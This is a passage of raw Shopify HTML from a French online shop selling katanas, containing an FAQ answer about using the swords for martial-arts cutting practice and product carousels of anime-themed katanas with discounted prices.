                        Puis-je utiliser mon katana pour m’entraîner à la coupe, etc. ?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_hMn6bb-template--25730520842584__collapsible_content_DFWDzY"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_hMn6bb-template--25730520842584__collapsible_content_DFWDzY"
                  >
                    <p>Oui, bien sûr. Nos katanas sont conçus à la fois pour la décoration et pour la pratique de divers arts martiaux !</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--25730520842584__featured_collection_QE7iU4" class="shopify-section section"><link rel="stylesheet" href="//minikatanafr.com/cdn/shop/t/21/assets/template-collection.css?v=131127499998367489021756191652" media="print" onload="this.media='all'"><noscript><link href="//minikatanafr.com/cdn/shop/t/21/assets/template-collection.css?v=131127499998367489021756191652" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25730520842584__featured_collection_QE7iU4-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .collection-template--25730520842584__featured_collection_QE7iU4 .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25730520842584__featured_collection_QE7iU4-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
    .collection-template--25730520842584__featured_collection_QE7iU4 .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--25730520842584__featured_collection_QE7iU4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--25730520842584__featured_collection_QE7iU4 color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--25730520842584__featured_collection_QE7iU4 section-template--25730520842584__featured_collection_QE7iU4-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          VOUS POURRIEZ ÉGALEMENT AIMER
        </h2></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product contains-card--standard"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:24px;"
      >
        
          <splide-component
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="24"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//minikatanafr.com/cdn/shop/files/1_7abd6382-bfd2-4319-ad54-30d7e30b2fb1.jpg?v=1759754713&width=165 165w,//minikatanafr.com/cdn/shop/files/1_7abd6382-bfd2-4319-ad54-30d7e30b2fb1.jpg?v=1759754713&width=360 360w,//minikatanafr.com/cdn/shop/files/1_7abd6382-bfd2-4319-ad54-30d7e30b2fb1.jpg?v=1759754713&width=533 533w,//minikatanafr.com/cdn/shop/files/1_7abd6382-bfd2-4319-ad54-30d7e30b2fb1.jpg?v=1759754713&width=720 720w,//minikatanafr.com/cdn/shop/files/1_7abd6382-bfd2-4319-ad54-30d7e30b2fb1.jpg?v=1759754713&width=940 940w,//minikatanafr.com/cdn/shop/files/1_7abd6382-bfd2-4319-ad54-30d7e30b2fb1.jpg?v=1759754713&width=1066 1066w,//minikatanafr.com/cdn/shop/files/1_7abd6382-bfd2-4319-ad54-30d7e30b2fb1.jpg?v=1759754713 1080w
                "
                src="//minikatanafr.com/cdn/shop/files/1_7abd6382-bfd2-4319-ad54-30d7e30b2fb1.jpg?v=1759754713&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Enma Zoro"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id="quick-add-template--25730520842584__featured_collection_QE7iU48797866197336-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-enma-zoro"
                id="StandardCardNoMediaLink-template--25730520842584__featured_collection_QE7iU4-8797866197336"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25730520842584__featured_collection_QE7iU4-8797866197336 NoMediaStandardBadge-template--25730520842584__featured_collection_QE7iU4-8797866197336"
              >
                Katana Enma Zoro
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--25730520842584__featured_collection_QE7iU4-8797866197336"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">Économisez 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25730520842584__featured_collection_QE7iU4-8797866197336"
            
          >
            <a
              href="/products/katana-enma-zoro"
              id="CardLink-template--25730520842584__featured_collection_QE7iU4-8797866197336"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25730520842584__featured_collection_QE7iU4-8797866197336 Badge-template--25730520842584__featured_collection_QE7iU4-8797866197336"
            >
              Katana Enma Zoro
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8797866197336" data-rating="5.0" data-raters="34"></div>



<div
  class="
    price price-template--25730520842584__featured_collection_QE7iU4
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        180,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        180,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            289,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25730520842584__featured_collection_QE7iU4-8797866197336"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//minikatanafr.com/cdn/shop/files/1_b920afad-9722-4d99-a07c-bd70151559de.jpg?v=1759754675&width=165 165w,//minikatanafr.com/cdn/shop/files/1_b920afad-9722-4d99-a07c-bd70151559de.jpg?v=1759754675&width=360 360w,//minikatanafr.com/cdn/shop/files/1_b920afad-9722-4d99-a07c-bd70151559de.jpg?v=1759754675&width=533 533w,//minikatanafr.com/cdn/shop/files/1_b920afad-9722-4d99-a07c-bd70151559de.jpg?v=1759754675&width=720 720w,//minikatanafr.com/cdn/shop/files/1_b920afad-9722-4d99-a07c-bd70151559de.jpg?v=1759754675&width=940 940w,//minikatanafr.com/cdn/shop/files/1_b920afad-9722-4d99-a07c-bd70151559de.jpg?v=1759754675&width=1066 1066w,//minikatanafr.com/cdn/shop/files/1_b920afad-9722-4d99-a07c-bd70151559de.jpg?v=1759754675 1080w
                "
                src="//minikatanafr.com/cdn/shop/files/1_b920afad-9722-4d99-a07c-bd70151559de.jpg?v=1759754675&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Tanjiro"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id="quick-add-template--25730520842584__featured_collection_QE7iU48797484712280-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-tanjiro"
                id="StandardCardNoMediaLink-template--25730520842584__featured_collection_QE7iU4-8797484712280"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25730520842584__featured_collection_QE7iU4-8797484712280 NoMediaStandardBadge-template--25730520842584__featured_collection_QE7iU4-8797484712280"
              >
                Katana Tanjiro
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--25730520842584__featured_collection_QE7iU4-8797484712280"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">Économisez 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25730520842584__featured_collection_QE7iU4-8797484712280"
            
          >
            <a
              href="/products/katana-tanjiro"
              id="CardLink-template--25730520842584__featured_collection_QE7iU4-8797484712280"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25730520842584__featured_collection_QE7iU4-8797484712280 Badge-template--25730520842584__featured_collection_QE7iU4-8797484712280"
            >
              Katana Tanjiro
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8797484712280" data-rating="5.0" data-raters="32"></div>



<div
  class="
    price price-template--25730520842584__featured_collection_QE7iU4
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        180,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        180,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            289,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25730520842584__featured_collection_QE7iU4-8797484712280"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//minikatanafr.com/cdn/shop/files/1_d204e197-6281-45ab-87ac-c8ae3b96005c.jpg?v=1759754838&width=165 165w,//minikatanafr.com/cdn/shop/files/1_d204e197-6281-45ab-87ac-c8ae3b96005c.jpg?v=1759754838&width=360 360w,//minikatanafr.com/cdn/shop/files/1_d204e197-6281-45ab-87ac-c8ae3b96005c.jpg?v=1759754838&width=533 533w,//minikatanafr.com/cdn/shop/files/1_d204e197-6281-45ab-87ac-c8ae3b96005c.jpg?v=1759754838&width=720 720w,//minikatanafr.com/cdn/shop/files/1_d204e197-6281-45ab-87ac-c8ae3b96005c.jpg?v=1759754838&width=940 940w,//minikatanafr.com/cdn/shop/files/1_d204e197-6281-45ab-87ac-c8ae3b96005c.jpg?v=1759754838&width=1066 1066w,//minikatanafr.com/cdn/shop/files/1_d204e197-6281-45ab-87ac-c8ae3b96005c.jpg?v=1759754838 1080w
                "
                src="//minikatanafr.com/cdn/shop/files/1_d204e197-6281-45ab-87ac-c8ae3b96005c.jpg?v=1759754838&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Ichigo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id="quick-add-template--25730520842584__featured_collection_QE7iU48810000712024-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-ichigo"
                id="StandardCardNoMediaLink-template--25730520842584__featured_collection_QE7iU4-8810000712024"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25730520842584__featured_collection_QE7iU4-8810000712024 NoMediaStandardBadge-template--25730520842584__featured_collection_QE7iU4-8810000712024"
              >
                Katana Ichigo
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--25730520842584__featured_collection_QE7iU4-8810000712024"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">Économisez 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25730520842584__featured_collection_QE7iU4-8810000712024"
            
          >
            <a
              href="/products/katana-ichigo"
              id="CardLink-template--25730520842584__featured_collection_QE7iU4-8810000712024"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25730520842584__featured_collection_QE7iU4-8810000712024 Badge-template--25730520842584__featured_collection_QE7iU4-8810000712024"
            >
              Katana Ichigo
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8810000712024" data-rating="5.0" data-raters="11"></div>



<div
  class="
    price price-template--25730520842584__featured_collection_QE7iU4
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        180,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        180,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            289,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25730520842584__featured_collection_QE7iU4-8810000712024"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 66.62468513853904%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 66.62468513853904%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//minikatanafr.com/cdn/shop/files/Katana-Shusui_1800x1800_c3cbd881-fca3-4301-b06b-13b8ca3f2abb.webp?v=1727249004&width=165 165w,//minikatanafr.com/cdn/shop/files/Katana-Shusui_1800x1800_c3cbd881-fca3-4301-b06b-13b8ca3f2abb.webp?v=1727249004&width=360 360w,//minikatanafr.com/cdn/shop/files/Katana-Shusui_1800x1800_c3cbd881-fca3-4301-b06b-13b8ca3f2abb.webp?v=1727249004&width=533 533w,//minikatanafr.com/cdn/shop/files/Katana-Shusui_1800x1800_c3cbd881-fca3-4301-b06b-13b8ca3f2abb.webp?v=1727249004&width=720 720w,//minikatanafr.com/cdn/shop/files/Katana-Shusui_1800x1800_c3cbd881-fca3-4301-b06b-13b8ca3f2abb.webp?v=1727249004&width=940 940w,//minikatanafr.com/cdn/shop/files/Katana-Shusui_1800x1800_c3cbd881-fca3-4301-b06b-13b8ca3f2abb.webp?v=1727249004&width=1066 1066w,//minikatanafr.com/cdn/shop/files/Katana-Shusui_1800x1800_c3cbd881-fca3-4301-b06b-13b8ca3f2abb.webp?v=1727249004 1588w
                "
                src="//minikatanafr.com/cdn/shop/files/Katana-Shusui_1800x1800_c3cbd881-fca3-4301-b06b-13b8ca3f2abb.webp?v=1727249004&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Zoro Shusui"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1588"
                height="1058"
                id="quick-add-template--25730520842584__featured_collection_QE7iU48797603201368-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-zoro-shusui"
                id="StandardCardNoMediaLink-template--25730520842584__featured_collection_QE7iU4-8797603201368"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25730520842584__featured_collection_QE7iU4-8797603201368 NoMediaStandardBadge-template--25730520842584__featured_collection_QE7iU4-8797603201368"
              >
                Katana Zoro Shusui
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--25730520842584__featured_collection_QE7iU4-8797603201368"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">Économisez 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25730520842584__featured_collection_QE7iU4-8797603201368"
            
          >
            <a
              href="/products/katana-zoro-shusui"
              id="CardLink-template--25730520842584__featured_collection_QE7iU4-8797603201368"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25730520842584__featured_collection_QE7iU4-8797603201368 Badge-template--25730520842584__featured_collection_QE7iU4-8797603201368"
            >
              Katana Zoro Shusui
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8797603201368" data-rating="4.9" data-raters="21"></div>



<div
  class="
    price price-template--25730520842584__featured_collection_QE7iU4
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        180,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        180,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            289,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25730520842584__featured_collection_QE7iU4-8797603201368"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><section id="shopify-section-template--25730520842584__featured_collection_Rmtd6z" class="shopify-section section"><link rel="stylesheet" href="//minikatanafr.com/cdn/shop/t/21/assets/template-collection.css?v=131127499998367489021756191652" media="print" onload="this.media='all'"><noscript><link href="//minikatanafr.com/cdn/shop/t/21/assets/template-collection.css?v=131127499998367489021756191652" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25730520842584__featured_collection_Rmtd6z-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .collection-template--25730520842584__featured_collection_Rmtd6z .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25730520842584__featured_collection_Rmtd6z-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
    .collection-template--25730520842584__featured_collection_Rmtd6z .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--25730520842584__featured_collection_Rmtd6z.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--25730520842584__featured_collection_Rmtd6z color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--25730520842584__featured_collection_Rmtd6z section-template--25730520842584__featured_collection_Rmtd6z-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product contains-card--standard"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:24px;"
      >
        
          <splide-component
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="24"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//minikatanafr.com/cdn/shop/files/1_18ca6831-29f1-44fe-b1ca-1610d939ade6.jpg?v=1759755044&width=165 165w,//minikatanafr.com/cdn/shop/files/1_18ca6831-29f1-44fe-b1ca-1610d939ade6.jpg?v=1759755044&width=360 360w,//minikatanafr.com/cdn/shop/files/1_18ca6831-29f1-44fe-b1ca-1610d939ade6.jpg?v=1759755044&width=533 533w,//minikatanafr.com/cdn/shop/files/1_18ca6831-29f1-44fe-b1ca-1610d939ade6.jpg?v=1759755044&width=720 720w,//minikatanafr.com/cdn/shop/files/1_18ca6831-29f1-44fe-b1ca-1610d939ade6.jpg?v=1759755044&width=940 940w,//minikatanafr.com/cdn/shop/files/1_18ca6831-29f1-44fe-b1ca-1610d939ade6.jpg?v=1759755044&width=1066 1066w,//minikatanafr.com/cdn/shop/files/1_18ca6831-29f1-44fe-b1ca-1610d939ade6.jpg?v=1759755044 1080w
                "
                src="//minikatanafr.com/cdn/shop/files/1_18ca6831-29f1-44fe-b1ca-1610d939ade6.jpg?v=1759755044&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Akizuki"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id="quick-add-template--25730520842584__featured_collection_Rmtd6z8801442529624-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-akizuki"
                id="StandardCardNoMediaLink-template--25730520842584__featured_collection_Rmtd6z-8801442529624"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25730520842584__featured_collection_Rmtd6z-8801442529624 NoMediaStandardBadge-template--25730520842584__featured_collection_Rmtd6z-8801442529624"
              >
                Katana Akizuki
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--25730520842584__featured_collection_Rmtd6z-8801442529624"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">Économisez 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25730520842584__featured_collection_Rmtd6z-8801442529624"
            
          >
            <a
              href="/products/katana-akizuki"
              id="CardLink-template--25730520842584__featured_collection_Rmtd6z-8801442529624"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25730520842584__featured_collection_Rmtd6z-8801442529624 Badge-template--25730520842584__featured_collection_Rmtd6z-8801442529624"
            >
              Katana Akizuki
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8801442529624" data-rating="4.9" data-raters="31"></div>



<div
  class="
    price price-template--25730520842584__featured_collection_Rmtd6z
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        180,00€
      </span>
    </div>
    <div class="price__sale ">
